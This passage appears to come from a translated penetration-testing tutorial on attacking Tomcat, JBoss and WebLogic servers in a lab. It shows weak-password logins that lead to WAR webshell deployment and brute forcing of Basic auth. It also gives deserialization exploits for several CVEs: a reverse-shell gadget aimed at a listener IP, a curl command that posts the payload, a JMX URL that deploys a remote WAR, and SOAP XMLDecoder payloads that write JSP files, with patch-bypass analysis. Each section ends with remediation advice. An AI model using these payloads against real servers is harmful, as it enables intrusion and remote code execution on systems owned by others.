<tomcat-users><role rolename="manager-gui"/><role rolename="manager-script"/><role rolename="manager-jmx"/><role rolename="manager-status"/><role rolename="admin-gui"/><role rolename="admin-script"/><user username="tomcat" password="tomcat" roles="manager-gui,manager-script,manager-jmx,manager-status,admin-gui,admin-script" /></tomcat-users>
Under normal installation, there is no user in Tomcat 7.0.94 by default, and the manager page only allows local IP access. Only when the administrator has manually modified these attributes can the attack be carried out.
Visit http://127.0.0.1:8080/manager/html, enter the weak password tomcat:tomcat, log in to the background.

Generate war package:
jar -cvf lxhspy.war lxhspy.jsp
After deployment, visit http://127.0.0.1:8080/war package name / filename in package name, as follows.

Restoration proposal
1. If not necessary, cancel the manager/html function.
2. To use, the manager page should only allow local IP access
Tomcat manager App brute force
Environment: Apache Tomcat/7.0.94
Visit: http://127.0.0.1:8080/manager/html, enter the password, grab the package, as follows.

The account password just entered is in Authorization in HTTP field, and the rule is Base64Encode(user:passwd)
Authorization: Basic dG9tY2F0OmFkbWlu
After decoding, it is as follows:

Send the packet to the intruder module and mark dG9tY2F0OmFkbWlu.

Select Custom iterator for Payload type, set three position, 1 for user dictionary, 2 for:, 3 for password dictionary, and add Payload Processing as Base64-encode as follows:

Finally, the payload encoding is cancelled.

Result:
Restoration proposal
1. If not necessary, cancel the manager/html function.
2. To use, the manager page should only allow local IP access
5,JBoss
JBoss is a J2EE based application server for developing source code. JBoss code follows LGPL license and can be used for free in any commercial application. JBoss is a container and server for managing EJBs, which supports the specifications of EJB1.1, ejb2.0 and EJB3. However, JBoss core services do not include WEB containers that support servlets / JSPS, which are usually bound to Tomcat or Jetty.
Default port: 80809990
Jboss installation under Windows,
1. Download http://jbossas.jboss.org/downloads/
2. Unzip. My unzip directory is: C:\jboss-6.1.0.Final
3. New environment variable: JBOSS_HOME value is: C:\jboss-6.1.0.Final
Add in path:;% JBOSS_HOME%\bin;
4. Open C:\jboss-6.1.0.Final\bin and double-click run.bat. An info message appears, indicating that the configuration was successful.
Note: note that the JDK version should be between 1.6 and 1.7. If jBoss version 1.8 runs and opens JMX Console, 500 errors will occur.
jboss default deployment path:
C:\jboss-6.1.0.Final\server\default\deploy\ROOT.war
Set up internet access, and
C:\jboss-6.1.0.Final\server\default\deploy\jbossweb.sar\server.xml
<!-- A HTTP/1.1 Connector on port 8080 --><Connector protocol="HTTP/1.1" port="${jboss.web.http.port}" address="${jboss.bind.address}"redirectPort="${jboss.web.https.port}" />
Set address = "${jboss.bind.address}" to address = "0.0.0.0", and restart JBoss
JBoss 5.x/6.x deserialization vulnerability (CVE-2017-12149)

Visit / invoker/readonly
Return 500, indicating that the page exists, and there is a deserialization vulnerability in this page.

Using the tool: javadeserhhc, we select a Gadget: ReverseShellCommonsCollectionsHashMap, compile and generate the serialized data:
Generate ReverseShellCommonsCollectionsHashMap.class
javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
Generate ReverseShellCommonsCollectionsHashMap.ser
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.31.232:6666(ip yes nc Where ip)
Utilization:


curl http://192.168.31.205:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
JBoss JMXInvokerServlet deserialization vulnerability
Visit / invoker/JMXInvokerServlet
The return is as follows, indicating that the interface is open and there is a deserialization vulnerability in this interface.

Here, we directly use the ser generated by CVE-2017-12149 to send it to the / invoker/JMXInvokerServlet interface.
As follows:
JBoss EJBInvokerServlet deserialization vulnerability
Access / invoker/EJBInvokerServlet
The return is as follows, indicating that the interface is open and there is a deserialization vulnerability in this interface.

Here, we directly use the ser generated by CVE-2017-12149 to send it to the / invoker/EJBInvokerServlet interface.
As follows:
Restoration proposal

1. Users who do not need the http-invoker.sar component can delete it directly. The path is: C:\jboss-6.1.0.Final\server\default\deploy\http-invoker.sar, and access 404 after deletion
2. Or add the following code to the security constraint tag of web.xml under http-invoker.sar to control the access of http invoker components:
<url-pattern>/*</url-pattern>
The path is: C:\jboss-6.1.0.Final\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF\web.xml
JBoss < = 4. X jbossmq JMS deserialization vulnerability (CVE-2017-7504)
Environment: jboss-4.2.3
Setting up internet access: on
C:\jboss-4.2.3\server\default\deploy\jboss-web.deployer\server.xml
Change address = "${jboss.bind.address} to: address =" 0.0.0.0 ", restart Jboss

<Connector port="8080" address="${jboss.bind.address}" maxThreads="250" maxHttpHeaderSize="8192" emptySessionPath="true" protocol="HTTP/1.1" enableLookups="false" redirectPort="8443" acceptCount="100" connectionTimeout="20000" disableUploadTimeout="true" />Visit / jbossmq httpil / httpserverilservlet,
This is the JBossMQ HTTP-IL is returned, indicating that there is a deserialization vulnerability on this page.
Here, we directly use the ser generated by CVE-2017-12149 to send it to the / jbossmq httpil / httpserverilservlet interface.
As follows:
Repair suggestion: upgrade to the latest version.
Administration Console weak password

There is a weak password in the Administration Console management page, admin:admin. Log in to the background to upload the war package.
1. Click Web Application (WAR)s
2. Add a new resource, upload war package

3. Click the created war package to enter the next layer. If the status is stop, click the start button (the default status is start, and you do not need to click the start button)

4. Visit http://xx.xx.xx.xx/[warname]/shellname.jsp
Restoration proposal
1. Change password
C:\jboss-6.1.0.Final\server\default\conf\props\jmx-console-users.properties

2. Or delete the Administration Console page.
JBoss version > = 6.0, the admin console page path is: C: \ jboss-6.1.0. Final \ common \ deploy \ admin console.war
Before 6.0, the path is C:\jboss-4.2.3\server\default\deploy\management\console-mgr.sar\web-console.war

JMX Console is not authorized to access
JMX Console has unauthorized access by default. Click JMX Console link in JBoss home page to enter JMX Console page.
1. On the JMX Console page, click the jboss.system link, and on the jboss.system page, click service=MainDeployer, as follows
2. After entering the service=MainDeployer page, find the deployment with methodIndex of 17 or 19 and fill in the remote war package address for remote deployment.

3. The war package I deployed here is lxh.war. The link is as follows:
http://192.168.31.205:8080/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system:service=MainDeployer&methodIndex=17&arg0=http://192.168.31.205/lxh.war
4. Visit http://xx.xx.xx.xx/[warname]/shellname.jsp

Restoration proposal
-
Add password measures to prevent unauthorized access.
1) Open the security configuration in C:\jboss-6.1.0.Final\common\deploy\jmx-console.war\WEB-INF\jboss-web.xml.

2) Open security authentication in C:\jboss-6.1.0.Final\common\deploy\jmx-console.war\WEB-INF\web.xml.
3) You can see the user password configuration location of JMX Console in C:\jboss-6.1.0.Final\server\default\conf\login-config.xml.
<application-policy name="jmx-console"><authentication><login-module code="org.jboss.security.auth.spi.UsersRolesLoginModule"flag="required"><module-option name="usersProperties">props/jmx-console-users.properties</module-option><module-option name="rolesProperties">props/jmx-console-roles.properties</module-option></login-module></authentication>
4) Configure the user password and user permissions, and add lxhsec users here.

5) Restart JBoss, the effect is as follows:
2. Or delete JMX Console and restart JBoss
C:\jboss-6.1.0.Final\common\deploy\jmx-console.war
6,WebLogic
WebLogic is an application server produced by Oracle company in the United States. It is exactly a middleware based on Java EE architecture. WebLogic is a Java application server used to develop, integrate, deploy and manage large-scale distributed Web applications, network applications and database applications. The dynamic functions of Java and the security of Java Enterprise standard are introduced into the development, integration, deployment and management of large-scale network applications.
Default port: 7001
Test environment version: 10.3.6
Download address:
https://download.oracle.com/otn/nt/middleware/11g/wls/1036/wls1036_win32.exe?AuthParam=1559386164_88cf328d83f60337f08c2c94ee292954
After downloading, double-click to run, and click next all the time.
After the installation is complete, the
C:\Oracle\Middleware\user_projects\domains\base_domain
This directory starts the Weblogic service by double clicking startWebLogic.cmd.
Browser access: http://127.0.0.1:7001/, Error 404 – Not Found appears on the interface, that is, the startup is successful.
Set up internet access in domain structure - > environment - > server
Select the corresponding server (management server) on the right, open it for editing, fill in 0.0.0.0 in the listening address, save it, and restart the Weblogic Server.

Weblogic 10.3.6 is adopted for the following recurrence if there is no special instruction
XMLDecoder deserialization vulnerability (cve-2017-10271 & cve-2017-3506)
WLS Security component of Weblogic provides webservice service, in which XMLDecoder is used to parse the XML data passed in by users. During the parsing process, there is a deserialization vulnerability, resulting in arbitrary command execution.
Visit / WLS wsat / coordinatorporttype
This vulnerability may exist if you return to the following page.

The vulnerability lies not only in / WLS wsat / coordinatorporttype.
As long as the URIs in the WLS wsat package are all affected, you can check the web.xml to find out all the affected URIs. The path is: C: \ Oracle \ middleware \ user \ projects \ domains \ base \ domain \ servers \ adminserver \ TMP \ \wl \ WLS wsat \ 54p17w \ war \ WEB-INF \ web.xml
The default affected URIs are as follows:
/wls-wsat/CoordinatorPortType/wls-wsat/RegistrationPortTypeRPC/wls-wsat/ParticipantPortType/wls-wsat/RegistrationRequesterPortType/wls-wsat/CoordinatorPortType11/wls-wsat/RegistrationPortTypeRPC11/wls-wsat/ParticipantPortType11/wls-wsat/RegistrationRequesterPortType11
Construct write file packet sending, as follows, where content type needs to be equal to text/xml, otherwise XMLDecoder may not parse.

POST /wls-wsat/RegistrationPortTypeRPC HTTP/1.1Host: 127.0.0.1:7001User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: text/xmlConnection: closeContent-Length: 629<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test33.jsp</string><void method="println"><string><![CDATA[<% out.print("test777776666666"); %>]]></string></void><void method="close"/></object></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
Visit / bea wls_internal / test2.jsp as follows:

Those who are not familiar with JAVA may have doubts about the XML of this construction. Please refer to the following article.
The patch of CVE-2017-3506 adds the verification function. The patch adds the validate method in weblogic/wsee/workarea/WorkContextXmlInputAdapter.java to verify whether the object Tag exists in the nodes in the Payload.
private void validate(InputStream is){ WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try { SAXParser parser =factory.newSAXParser(); parser.parse(is, newDefaultHandler() { public void startElement(String uri, StringlocalName, String qName, Attributes attributes)throws SAXException { if(qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid context type: object"); } } }); } catch(ParserConfigurationException var5) { throw new IllegalStateException("Parser Exception", var5); } catch (SAXExceptionvar6) { throw new IllegalStateException("Parser Exception", var6); } catch (IOExceptionvar7) { throw new IllegalStateException("Parser Exception", var7); } }We can bypass this patch by replacing the object with void to generate CVE-2017-10271.
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><void class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test33.jsp</string><void method="println"><string><![CDATA[<% out.print("test777776666666"); %>]]></string></void><void method="close"/></void></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
Restoration proposal
1) Install the patch.
2) Or delete the WLS wsat component and return 404
1.delete C:\Oracle\Middleware\wlserver_10.3\server\lib\wls-wsat.war2.delete C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\.internal\wls-wsat.war3.delete C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\wls-wsat4.restart Weblogic
Note: wls-wsat.war is a first-class application package. Removing or renaming wls-wsat.war may cause unknown consequences, which is not recommended by Oracle.
Weblogic wls9'async'response, WLS wsat deserialization Remote Code Execution Vulnerability (CVE-2019-2725)
Impact components: bea? Wls9? Async? Response.war, wls-wsat.war
Affected version: 10.3.6.0, 12.1.3.0
bea_wls9_async_response.war
Visit / / async/AsyncResponseService
This vulnerability may exist if you return to the following page.

The vulnerability is not only in / 65123; async/AsyncResponseService
As long as the URIs in the bea wls9 async response package are affected, you can check web.xml to find out all the affected URIs. The path is:
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\WEB-INF\web.xml
The default affected URIs are as follows:
/_async/AsyncResponseService/_async/AsyncResponseServiceJms/_async/AsyncResponseServiceHttps
wls-wsat.war affected URI s see XMLDecoder deserialization vulnerability (cve-2017-10271 & cve-2017-3506)
This vulnerability is actually another entry of CVE-2017-10271, so how does it bypass the patch of CVE-2017-10271 and execute REC.
Let's first look at the patch code of CVE-2017-10271:
public void startElement(String uri, String localName, String qName, Attributesattributes)throws SAXException { if(qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid element qName:object"); } else if(qName.equalsIgnoreCase("new")) { throw new IllegalStateException("Invalid element qName:new"); } else if(qName.equalsIgnoreCase("method")) { throw new IllegalStateException("Invalid element qName:method"); } else { if(qName.equalsIgnoreCase("void")) { for(int attClass = 0; attClass < attributes.getLength();++attClass) { if(!"index".equalsIgnoreCase(attributes.getQName(attClass))){ throw new IllegalStateException("Invalid attribute for elementvoid:" + attributes.getQName(attClass)); } } } if(qName.equalsIgnoreCase("array")) { String var9 =attributes.getValue("class"); if(var9 != null &&!var9.equalsIgnoreCase("byte")) { throw new IllegalStateException("The value of class attribute is notvalid for array element."); }Among them, the CVE-2017-3506 patch filters the object, the CVE-2017-10271 patch filters the new and method tags, and the void can only be followed by the index, and the array can be followed by the class, but it must be of the byte type.
The reason for bypassing CVE-2017-10271 is that the class tag is not filtered. This can be seen from the CVE-2019-2725 patch released by Oracle,
CVE-2019-2725 patch added some new contents, added class to the blacklist, and restricted the byte length in the array tag. As follows:
else if (qName.equalsIgnoreCase("class")) { throw new IllegalStateException("Invalid element qName:class");}else { if (qName.equalsIgnoreCase("array")) { String attClass = attributes.getValue("class"); if (attClass != null && !attClass.equalsIgnoreCase("byte")) { throw new IllegalStateException("The value of class attribute is not valid for array element."); } String lengthString = attributes.getValue("length"); if (lengthString != null) { try { int length = Integer.valueOf(lengthString); if (length >= WorkContextXmlInputAdapter.MAXARRAYLENGTH) { throw new IllegalStateException("Exceed array length limitation"); } this.overallarraylength += length; if (this.overallarraylength >= WorkContextXmlInputAdapter.OVERALLMAXARRAYLENGTH) { throw new IllegalStateException("Exceed over all array limitation."); } } catch (NumberFormatException var8) {
Recurrence: Weblogic 10.3.6 uses oracle.toplink.internal.sessions.UnitOfWorkChangeSet constructor to execute readObject()
Constructor reference:
